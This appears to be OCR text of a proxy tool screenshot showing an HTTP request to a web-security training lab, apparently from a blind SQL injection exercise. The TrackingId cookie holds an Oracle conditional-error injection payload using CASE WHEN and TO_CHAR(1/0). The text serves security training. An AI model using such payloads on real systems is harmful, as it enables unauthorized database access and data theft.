 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a7400d504a49480812711a900d300b8.web-security-academy.net
3 Cookie: TrackingId=
jxOzODPWWinASrzg'||(SELECT+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+dual)||' ; session=
bZVIaYsg1YRPxw1Z1jZWbGEJDpcum7iL
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400d504a49480812711a900d300b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i